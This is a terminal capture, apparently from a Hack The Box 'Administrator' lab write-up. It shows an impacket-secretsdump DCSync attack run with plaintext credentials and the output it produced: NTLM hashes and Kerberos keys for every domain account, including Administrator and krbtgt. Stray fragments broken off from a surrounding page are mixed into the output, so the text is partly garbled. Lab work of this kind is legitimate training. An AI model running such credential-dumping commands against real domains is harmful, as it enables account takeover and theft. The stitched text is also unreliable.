 ┌──(kali㉿kali)-[~/Desktop/administrator]
└─$ impacket-secretsdump 'administrator.htb'/'ethan':'limpbizkit'@'administrator.htb'
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:fb54d1c05e301e024800c6ad99fe9b45:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:fb54d1c05e301e024800c6ad99fe9b45:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
may perform a dcsync attack to get the password hash of an arbitrary principal using
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:74c2d8511451c3ed7f148b6c9784b8f932cc9171b8bef9f8191a876fbd201688
administrator.htb\michael:aes128-cts-hmac-sha1-96:9c0a18a5505ac0b31e750e58510830db
administrator.htb\michael:des-cbc-md5:576d3704ea57eff1
Close
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:debcfa9696a54eecc68ec3059bd1e382adf8056d3d373b5636817cde36d340e7
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:e07a6bebd5577429690961f33f0d537a
administrator.htb\benjamin:des-cbc-md5:cdc454c4adab5452
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82